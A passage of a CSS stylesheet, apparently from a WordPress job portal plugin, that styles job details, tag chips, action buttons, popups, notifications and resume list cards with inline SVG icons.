    -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>');
    mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>');
}

/* --- Icon for Closing Date --- */
.wjportal-jobinfo-right-data-close-date .wjportal-jobinfo-data::before {
    -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg>');
    mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg>');
}

/* --- Icon for Location --- */
.wjportal-jobinfo-right-data-location .wjportal-jobinfo-data::before {
    -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg>');
    mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg>');
}

/* --- Icon for Views --- */
.wjportal-jobinfo-right-data-views .wjportal-jobinfo-data-view::before {
    -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path><circle cx="12" cy="12" r="3"></circle></svg>');
    mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path><circle cx="12" cy="12" r="3"></circle></svg>');
}

.wjportal-jobinfo-highlight {
    border: 1px solid rgba(226, 232, 240, 0.8);
    padding: 1rem;
    border-radius: 0.5rem;
    display: flex;
    align-items: center;
    gap: 1rem;
    flex-wrap: wrap;
    width: 100%;
    float: left;
    font-size: var(--font-size);
    background-color: #ffeeec;
    border-color: #f29d99;
}

/* --- Step 1: Hide the old PNG image icons --- */
.wjportal-jobinfo-data img {
    display: none !important;

}


/* --- Main Container --- */
/* This lays out all the info blocks in a flexible, wrapping row */
.wjportal-jobinfo-wrp,
.wjportal-jobinfo.wjportal-jobinfo-right-data-location {
    display: flex;
    flex-wrap: wrap;
    gap: 16px 24px;
    /* Vertical and horizontal spacing */
    color: var(--wpjp-secondary-color);
    font-size: var(--wpjp-body-font-size);
}

/* --- General Styling for Each Info Block --- */
/* Targets all spans like "salary", "category", etc. */
.wjportal-jobinfo-data,
.wjportal-jobinfo-data-view {
    display: flex;
    /* Aligns icon and text */
    align-items: center;
    gap: 8px;
    /* Space between icon and text */
}

/* --- Hide Old PNG Images --- */
/* We target the specific images within each block and hide them */
.wjportal-jobinfo-wrp img {
    display: none;
}

/* --- Other Cosmetic Styles --- */
/* Style for the "Full-Time" badge */
.wjportal-jobtype {
    padding: 6px 12px;
    border-radius: 20px;
    font-size: 14px;
    color: white;
    font-weight: 500;
}

/* Style for highlighted info, like the closing date */
.wjportal-jobinfo-highlight .wjportal-jobinfo-data {
    color: #c0392b;
    /* A subtle red to draw attention */
    font-weight: 500;
}

a.wpjobportal_tags_a.wjportal-tags-item {
    background-color: var(--wpjp-card-background);
    color: var(--wpjp-secondary-color);
    border: 1px solid var(--wpjp-border-color);
    font-weight: 500;
    text-decoration: none;
    font-size: var(--wpjp-body-font-size);
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    padding: 10px 15px;
    border-radius: 6px;
    margin: 5px;
}

div#wpjobportal_jstags {
    float: left;
    width: 100%;
    padding: 2rem;
    border-radius: 0.75rem;
    border: 1px solid rgba(226, 232, 240, 0.8);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
    background-color: var(--wpjp-card-background);
}

.wjportal-tags-item::before {
    content: '';
    display: inline-block;
    width: 16px;
    height: 16px;
    margin-right: 6px;
    /* Adds space between icon and text */
    vertical-align: middle;
    /* Aligns icon with the text */

    /* This makes the icon color match the text color */
    background-color: currentColor;

    /* Use the SVG shape as a mask */
    -webkit-mask-size: contain;
    mask-size: contain;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-position: center;
    mask-position: center;

    /* SVG icon for a "tag" */
    -webkit-mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.63 5.84C17.27 5.33 16.67 5 16 5L5 5.01C3.9 5.01 3 5.9 3 7v10c0 1.1.9 1.99 2 1.99L16 19c.67 0 1.27-.33 1.63-.84L22 12l-4.37-6.16z"/></svg>');
    mask-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17.63 5.84C17.27 5.33 16.67 5 16 5L5 5.01C3.9 5.01 3 5.9 3 7v10c0 1.1.9 1.99 2 1.99L16 19c.67 0 1.27-.33 1.63-.84L22 12l-4.37-6.16z"/></svg>');
}

a.wpjobportal_tags_a.wjportal-tags-item:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff !important;
}

.wjportal-job-company-btn-wrp {
    justify-content: center;
    flex-wrap: wrap;
    display: flex;
    width: 100%;
    margin-bottom: 20px;
    border-radius: 0.75rem;
    border: 1px solid rgba(226, 232, 240, 0.8);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
    padding: 2rem;
    gap: 10px;
    background-color: var(--wpjp-card-background);
}

a.wjportal-job-act-btn {
    display: inline-flex;
    transition: all 0.2s ease;
    align-items: center;
    gap: 8px;
    padding: 10px 15px;
    font-size: var(--wpjp-body-font-size);
    font-weight: 500;
    text-decoration: none;
    border-radius: 8px;
    cursor: pointer;
    flex-wrap: wrap;
    justify-content: center;
    width: 100%;
    margin-bottom: 5px;
    background-color: var(--wpjp-primary-color);
    color: #fff !important;
}

a.wjportal-job-act-btn:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff !important;
}

.wjportal-job-detail-about-company-wrap {
    width: 100%;
    padding: 2rem;
    border-radius: 0.75rem;
    border: 1px solid rgba(226, 232, 240, 0.8);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
    background-color: var(--wpjp-card-background);
}

.wjportal-job-detail-about-company-title {
    width: 100%;
    margin-bottom: 15px;
    font-size: var(--wpjp-sub-heading);
    font-weight: bold;
    color: var(--wpjp-secondary-color);
}

.wjportal-job-detail-about-company-description {
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
    font-weight: normal;
}

a.wjportal-company-view-all-jobs-btn,
.wjportal-company-view-company-btn {
    display: inline-flex;
    width: 100%;
    align-items: center;
    padding: 10px 15px;
    font-size: var(--wpjp-body-font-size);
    font-weight: 500;
    text-decoration: none;
    border-radius: 8px;
    cursor: pointer;
    border: 1px solid #e9e9ee;
    justify-content: center;
    background-color: #fff;
    color: var(--wpjp-secondary-color);
    margin-top: 20px;
}

.wjportal-company-btn-wrp-viewjobs {
    width: 100%;
}

.wjportal-job-detail-about-company-buttons-wrap {
    display: flex;
    flex-wrap: wrap;
    /* Allows buttons to stack on smaller screens */

}

/* --- Base Button & Icon Style --- */
/* This is a shared style for both buttons */
.wjportal-company-btn-wrp a {
    display: inline-flex;
    /* Aligns icon and text */
    align-items: center;
    gap: 8px;
    /* Space between icon and text */
    font-size: var(--wpjp-body-font-size);


}

/* Base style for the icon's pseudo-element */
.wjportal-company-btn-wrp a::before {
    content: '';
    display: inline-block;
    width: 20px;
    /* Icon size */
    height: 20px;
    /* Icon size */
    background-color: currentColor;
    /* Colors the SVG icon */
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-size: contain;
    mask-size: contain;
}

/* --- Primary Button: "View All Jobs" --- */
.wjportal-company-view-all-jobs-btn {
    display: inline-flex;
    /* Aligns icon and text */
    align-items: center;
    /* Vertically centers icon and text */
    gap: 0.6em;
    background-color: var(--wpjp-primary-color);
    /* Uses your variable with a fallback */
    color: #ffffff;
    border-color: var(--wpjp-primary-color);
}

.wjportal-company-view-all-jobs-btn:hover {
    background-color: var(--wpjp-secondary-color);
    border-color: var(--wpjp-border-color);
    color: #fff;
    transform: translateY(-2px);
}

/* --- Secondary Button: "View Company" --- */
.wjportal-company-view-company-btn {
    background-color: transparent;
    color: var(--wpjp-primary-color);
    border-color: var(--wpjp-primary-color);

}

.wjportal-company-view-company-btn:hover {
    background-color: var(--wpjp-primary-color, );
    color: #ffffff;
}

.wjportal-main-up-wrapper .wjportal-form-wrp.wpjobportal-quickapply-form {
    float: left;
    width: 100%;
    margin-bottom: 20px;
    border-radius: 0.75rem;
    border: 1px solid rgba(226, 232, 240, 0.8);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
    padding: 2rem;
    background-color: #fffdf7;
}

.wjportal-company-job-viewjob-rightwrp .wjportal-job-company-btn-wrp a.wjportal-job-act-btn-tell,
a.wjportal-job-act-btn-short {
    display: inline-flex;
    align-items: center;
    padding: 10px 10px;
    font-size: var(--wpjp-body-font-size);
    font-weight: 500;
    text-decoration: none;
    border-radius: 8px;
    cursor: pointer;
    border: 1px solid #e9e9ee;
    justify-content: center;
    background-color: #fff;
    color: var(--wpjp-secondary-color);
    gap: 10px;
}

a.wjportal-job-act-btn-tell:hover,
a.wjportal-job-act-btn-short:hover {
    background-color: var(--wpjp-secondary-color) !important;
    color: #fff !important;
}

.wjportal-jobinfo-data.wjportal-job-close-date {
    color: #b72e2e;
}

/* --- Icon for Views Count --- */

/* First, hide the old PNG image */
.wjportal-jobinfo-data-view img {
    display: none;
}

/* Optional: Improve alignment */
.wjportal-jobinfo-data-view {
    display: inline-flex;
    align-items: center;
    color: var(--wpjp-secondary-color);
    font-weight: 500;
}

/* ----------------------------------------- */
/* == Applied Job List Page Styles              == */
/* ----------------------------------------- */

.wjportal-jobs-list-wrapper.wjportal-applied-jobs-wrp {
    width: 100%;
}

/* --- Popup Backdrop --- */
#no-folder-popup-outer {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(29, 35, 39, 0.6);
    backdrop-filter: blur(5px);
    -webkit-backdrop-filter: blur(5px);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1000;
    padding: 1rem;
}

/* --- Popup Card --- */
.wjportal-applied-job-actions-popup {
    background: var(--wpjp-card-background);
    border-radius: 16px;
    box-shadow: var(--wpjp-card-shadow);
    width: 100%;
    max-width: 400px;
    padding: 3rem 2rem;
    position: relative;
    box-sizing: border-box;
    text-align: center;
}

/* --- CSS-Only Close Icon --- */
#close-section {
    position: absolute;
    top: 15px;
    right: 15px;
    width: 28px;
    height: 28px;
    cursor: pointer;
    background-color: var(--wpjp-body-font-color);
    border-radius: 50%;
    font-size: 0;
    /* Hides broken image alt text */
    transition: all 0.2s ease;
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='white'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='white'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z'/%3E%3C/svg%3E");
}


#close-section:hover {
    background-color: var(--wpjp-primary-color);
    transform: rotate(90deg);
}

/* --- Message Content Styling --- */
.wjportal-applied-job-actions-popup-norec {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 1.5rem;
    /* Space between text and button */
    font-size: var(--wpjp-body-font-size);
    font-weight: 500;
    color: var(--wpjp-body-font-color);
}

/* --- "Add Folder" Button Styling --- */
.wjportal-applied-job-actions-popup-norec-link {
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    background-color: var(--wpjp-primary-color);
    color: #fff;
    border: none;
    border-radius: 8px;
    padding: 12px 24px;
    font-size: var(--wpjp-body-font-size);
    font-weight: 600;
    cursor: pointer;
    text-decoration: none;
    transition: all 0.2s ease;
}

.wjportal-applied-job-actions-popup-norec-link:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff !important;
}


/* --- Popup Backdrop --- */
#add-note-popup-outer {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(29, 35, 39, 0.6);
    backdrop-filter: blur(5px);
    -webkit-backdrop-filter: blur(5px);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1000;
    padding: 1rem;
}

/* --- Popup Card --- */
.wjportal-applied-job-actions-popup {

    background: var(--wpjp-card-background);
    border-radius: 16px;
    box-shadow: var(--wpjp-card-shadow);
    width: calc(100% - 80px);
    max-width: 100%;
    margin: 0 40px;
    padding: 2.5rem;
    position: relative;
    box-sizing: border-box;
}

/* --- CSS-Only Close Icon --- */
#close-section {
    position: absolute;
    top: 15px;
    right: 15px;
    width: 28px;
    height: 28px;
    cursor: pointer;
    background-color: var(--wpjp-body-font-color);
    border-radius: 50%;
    font-size: 0;
    /* Hides broken image alt text */
    transition: all 0.2s ease;
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='white'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='white'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z'/%3E%3C/svg%3E");
}

#close-section:hover {
    background-color: var(--wpjp-primary-color);
    transform: rotate(90deg);
}


/* --- Form Content Styling --- */
.wjportal-applied-job-actions-wrp {
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
}

.wjportal-applied-job-actions-row {
    display: flex;
    flex-direction: column;
    gap: 0.75rem;
}

.wjportal-main-up-wrapper #comments-label {
    font-size: var(--wpjp-body-font-size);
    font-weight: 600;
    color: var(--wpjp-body-font-color);
}

/* --- Textarea Styling --- */
.wjportal-main-up-wrapper textarea {
    width: 100%;
    min-height: 150px;
    padding: 12px 16px;
    font-size: 1rem;

    color: var(--wpjp-body-font-color);
    background-color: var(--background-color);
    border: 1px solid var(--wpjp-border-color);
    border-radius: 8px;
    box-sizing: border-box;
    resize: vertical;
    transition: all 0.2s ease;
}

textarea:focus {
    outline: none;
    border-color: var(--wpjp-primary-color);
    background-color: var(--wpjp-card-background);
    box-shadow: 0 0 0 3px var(--wpjp-focus-shadow-color);
}

/* --- Save Button --- */
.wjportal-job-applied-actions-btn-wrp {
    display: flex;
    justify-content: flex-end;
}

.wjportal-job-applied-actions-btn {
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    background-color: var(--wpjp-primary-color);
    color: #fff;
    border: none;
    border-radius: 8px;
    padding: 12px 24px;
    font-size: var(--wpjp-body-font-size);
    font-weight: 600;
    cursor: pointer;
    transition: all 0.2s ease;
}

.wjportal-job-applied-actions-btn:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff !important;
}

/* Add a "save" icon to the button */
.wjportal-job-applied-actions-btn::before {
    content: '';
    display: block;
    width: 1.2em;
    height: 1.2em;
    background-color: currentColor;
    -webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M17 3H5c-1.11 0-2 .9-2 2v14c0 1.1.89 2 2 2h14c1.1 0 2-.9 2-2V7l-4-4zm-5 16c-1.66 0-3-1.34-3-3s1.34-3 3-3 3 1.34 3 3-1.34 3-3 3zm3-10H5V5h10v4z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M17 3H5c-1.11 0-2 .9-2 2v14c0 1.1.89 2 2 2h14c1.1 0 2-.9 2-2V7l-4-4zm-5 16c-1.66 0-3-1.34-3-3s1.34-3 3-3 3 1.34 3 3-1.34 3-3 3zm3-10H5V5h10v4z'/%3E%3C/svg%3E");
}

.wjportal-applied-job-actions-row #comments {
    margin: 0px;
    padding: 0;
}

.wjportal-applied-job-actions-wrp.wjportal-note-actions-wrp .wjportal-applied-job-actions-row #comments {
    padding: 10px;
}

.wjportal-applied-job-actions-row label {
    font-size: var(--wpjp-body-font-size);
    text-align: justify;
    font-weight: 500;
}

/* --- Main Notification Wrapper --- */
/* This can be used for positioning, e.g., position: fixed; bottom: 20px; right: 20px; */
.wjportal-visitor-msg-btn-wrp {
    width: clamp(300px, 90%, 450px);
    /* Responsive width */
}

/* --- Notification Bar (#notification-ok) --- */
#notification-ok {
    /* Layout */
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 16px;
    /* Space between message and button */
    width: 100%;
    /* Appearance */
    background-color: #f0fdf4;
    /* Light green for success */
    color: #166534;
    /* Dark green text for readability */
    padding: 16px;
    border-radius: 10px;
    border: 1px solid #4ade80;
    /* Green border */

    /* Effects */
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
    animation: slideInUp 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

/* Hide the original images */
#notification-ok img {
    display: none;
}

/* --- Message Label (#popup_message) --- */
#popup_message {
    display: flex;
    align-items: center;
    gap: 10px;
    /* Space between icon and text */
    font-weight: 500;
    font-size: 16px;
}

/* --- SVG Icon for the Message --- */
#popup_message::before {
    content: '';
    flex-shrink: 0;
    width: 22px;
    height: 22px;
    background-color: currentColor;
    /* Inherits the dark green color */

    /* SVG checkmark-in-circle icon */
    -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path><polyline points="22 4 12 14.01 9 11.01"></polyline></svg>');
    mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path><polyline points="22 4 12 14.01 9 11.01"></polyline></svg>');

    -webkit-mask-size: contain;
    mask-size: contain;
}

/* --- Close Button --- */
.applynow-closebutton {
    /* Reset default button styles */
    background: none;
    border: none;
    padding: 4px;

    /* Layout & Sizing */
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    width: 32px;
    height: 32px;

    /* Appearance & Effects */
    color: #166534;
    /* Match text color */
    font-size: 0;
    /* Hides the "Close" text */
    cursor: pointer;
    border-radius: 50%;
    transition: background-color 0.2s ease, color 0.2s ease;
}

.applynow-closebutton:hover {
    background-color: rgba(22, 101, 52, 0.1);
    /* Subtle hover effect */
}

/* --- SVG Icon for the Close Button --- */
.applynow-closebutton::before {
    content: '';
    width: 20px;
    height: 20px;
    background-color: currentColor;

    /* SVG 'X' icon */
    -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>');
    mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>');

    -webkit-mask-size: contain;
    mask-size: contain;
}

/* --- Animation for the notification appearing --- */
@keyframes slideInUp {
    from {
        opacity: 0;
        transform: translateY(20px);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}


/* ----------------------------------------- */
/* == 6. Resume/Cover Letter Info Styles (V3) == */
/* ----------------------------------------- */

/* Main container for the resume info */
.wjportal-jobs-list-resume-wrp {
    position: relative;
    /* Establishes a positioning context for the status tag */
    padding: 1rem;
    /* Add padding on the right to prevent text from overlapping the positioned tag */

    width: 100%;
}

span.wjportal-item-status {
    display: inline-block;
    padding: 5px 15px;
    border-radius: 6px;
    font-size: 14px;
    font-weight: 500;
    color: #fff;
    text-transform: capitalize;
}

div#job-applied-resume:hover {
    transform: translateY(-5px);
    box-shadow: var(--wpjp-card-hover-shadow);
}

/* Container for each title/value pair */
.wjportal-jobs-list-resume-data {
    display: block;
    /* Make the divs stack vertically */
}

/* Add space between the "Resume Title" and "Cover Letter Title" sections */
.wjportal-jobs-list-resume-data:not(:last-of-type) {
    margin-bottom: 0.75rem;
}

/* Style for the title (e.g., "Resume Title:") */
.wjportal-jobs-list-resume-tit {
    font-weight: 600;
    color: var(--wpjp-body-font-color);
    margin-right: 0.5rem;
    font-size: var(--wpjp-body-font-size);
}

/* Style for the value (the resume name/link) */
.wjportal-jobs-list-resume-val a {
    font-weight: 500;
    color: var(--wpjp-primary-color);
    text-decoration: none;
    font-size: var(--wpjp-body-font-size);
}

span.wjportal-jobs-list-resume-val {
    font-size: var(--wpjp-body-font-size);
    color: var(--wpjp-body-font-color);
}

.wjportal-jobs-list-resume-val a:hover {
    text-decoration: underline;
    color: var(--wpjp-secondary-color);
}

/* Status tag styling */
.wjportal-applied-job-resume-status {
    /* Positioning to place it on the right */
    position: absolute;
    top: 50%;
    right: 1rem;
    /* Aligns with the parent's padding */
    transform: translateY(-50%);
    /* Ensures perfect vertical centering */

    /* Visual styling to match the image */
    padding: 8px 18px;
    border-radius: 6px;
    /* Less rounded than a pill */
    font-size: 14px;
    font-weight: 500;
    color: #fff;
    white-space: nowrap;
}

/* Green color for the "Inbox" status */
.wjportal-applied-job-resume-status.wjportal-inbox {
    background-color: #28a745;
    /* Green color from image */
}

/* You can add other status colors like this */
.wjportal-applied-job-resume-status.wjportal-rejected {
    background-color: #dc1b18;
    /* Red for rejected */
}

span.wjportal-applied-job-resume-status.statustags.wjportal-shortlist {
    background-color: #85a94a;
}

span.wjportal-applied-job-resume-status.statustags.wjportal-spam {
    background-color: #e69108;
}

.wjportal-applied-job-resume-status.statustags.wjportal-hired {
    background-color: #35811e;
}

.wjportal-applied-job-resume-status.wjportal-primary {
    background-color: var(--wpjp-primary-color);
    /* Blue */
}


/* ----------------------------------------- */
/* == 12. Resume Action Buttons with Icons == */
/* ----------------------------------------- */

/* Wrapper for the action buttons */
.wjportal-resume-action-wrp {
    display: flex;
    flex-wrap: wrap;
    /* Allows buttons to wrap on smaller screens */
    align-items: center;
    gap: 0.75rem;
    justify-content: end;
}

/* Base style for all action buttons */
.wjportal-resume-act-btn {
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    /* Space between icon and text */
    padding: 10px 15px;
    border-radius: 6px;
    font-weight: 500;
    text-decoration: none;
    transition: all 0.3s ease;
}

/* Styling for the secondary action links */
.wjportal-resume-act-btn.action-links {
    background-color: var(--wpjp-card-background);
    color: var(--wpjp-secondary-color);
    border: 1px solid var(--wpjp-border-color);
}

.wjportal-resume-act-btn.action-links:hover {
    background-color: var(--wpjp-secondary-color);
    /* A very light gray */
    border-color: #ced4da;
    color: #fff;
}

/* Styling for the primary "View Profile" button */
.wjportal-resume-act-btn[title="view"] {
    background-color: var(--wpjp-primary-color);
    color: #fff;
    border: 1px solid transparent;
}

.wjportal-resume-act-btn[title="view"]:hover {
    background-color: var(--wpjp-secondary-color);
    color: #fff;
}


.wjportal-view-job-count {
    background-color: var(--wpjp-card-background);
    color: var(--wpjp-secondary-color);
    border: 1px solid var(--wpjp-border-color);
    font-weight: 500;
    text-decoration: none;
    font-size: var(--wpjp-body-font-size);
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    padding: 12px 16px;
    border-radius: 6px;
    transition: background-color 0.3s ease, border-color 0.3s ease;
    order: 2;
}

.wjportal-job-listing-description-wrap {
    font-size: var(--wpjp-body-font-size);
    font-weight: normal;
    color: var(--wpjp-body-font-color);
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    width: 100%;
    margin-bottom: 5px;

}

span.wjportal-job-listing-description-val p {
    font-size: var(--wpjp-body-font-size) !important;
    font-weight: normal;
    border: none;
}

.wjportal-custom-field-wrp {
    font-weight: normal;
    width: 100%;
    margin-top: -6px;
}

/* ----------------------------------------- */
/* == 2. Resume List Page Styles              == */
/* ----------------------------------------- */

.wjportal-save-search-form-wrp {
    background: var(--wpjp-card-background);
    border-radius: 12px;
    margin-bottom: 1.5rem;
    box-shadow: var(--wpjp-card-shadow);
    transition: all 0.3s ease-in-out;
    border: 1px solid var(--wpjp-border-color);
    overflow: hidden;
    position: relative;
    width: 100%;
    padding: 20px;
}

a.wjportal-error-msg-act-btn.wjportal-error-msg-act-login-btn {
    color: #fff !important;
}

.wjportal-error-msg-actions-wrp {
    display: inline-flex;
    align-items: center;
    gap: 8px;
}

.wjportal-error-msg-txt {
    text-align: center;
    font-size: var(--wpjp-sub-heading);
    color: var(--wpjp-secondary-color);
    font-weight: bold;
    width: 100%;
    margin-bottom: 15px;
}

.wjportal-resume-listing-skills-data-text {
    margin-bottom: 10px;
    width: 100%;
}

/*.wjportal-error-msg-actions-wrp:hover {
background-color: var(--wpjp-secondary-color);
    color: #fff!important; }*/

div.wjportal-job-applied-resume-list div#job-applied-resume {
    background: var(--wpjp-card-background);
    border-radius: 12px;
    margin-bottom: 2.5rem;
    box-shadow: var(--wpjp-card-shadow);
    transition: all 0.3s ease-in-out;
    border: 1px solid var(--wpjp-border-color);
    overflow: visible;
    position: relative;
    width: 100%;
}

div.wjportal-job-applied-resume-list div#job-applied-resume .wjportal-resume-middle-wrp {
    width: 70%;
}

div.wjportal-job-applied-resume-list div#job-applied-resume .wjportal-resume-right-wrp {
    width: 30%;
    flex-direction: column;
    align-items: flex-end;
}

.wjportal-resume-list {
    background: var(--wpjp-card-background);
    border-radius: 12px;
    margin-bottom: 2.5rem;
    box-shadow: var(--wpjp-card-shadow);
    transition: all 0.3s ease-in-out;
    border: 1px solid var(--wpjp-border-color);
    position: relative;
    width: 100%;
}

.wjportal-resume-list-top-wrp {
    display: flex;
    align-items: flex-start;
    padding: 24px;
    gap: 20px;
    width: 100%;
    flex-wrap: wrap;
    border-radius: 10px;
}

.wjportal-resume-logo {
    flex-shrink: 0;
    width: 140px;
    height: 140px;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #fff;
    border-radius: 8px;
    padding: 5px;
    border: 1px solid var(--wpjp-border-color);
}

.wjportal-resume-logo img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    position: static;
    border-radius: 6px;
}

.wjportal-resume-middle-wrp {
    display: flex;
    flex-direction: column;
    gap: 7px;
    width: 80%;
    margin-bottom: 8px;
}

.wjportal-resume-data {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    gap: 0.5rem 1rem;
    font-weight: 500;
}

span.wjportal-resume-job-type {
    display: inline-flex;
    align-items: center;
    gap: 0.5em;
    padding: 5px 15px;
    border-radius: 6px;
    font-size: 14px;
    font-weight: 500;
    color: #fff;
    text-transform: capitalize;
    color: white;
}

/* The CSS code for the icon */
.wjportal-resume-job-type::before {
    content: '';
    display: inline-block;
    width: 1.1em;
    height: 1.1em;
    background-color: currentColor;
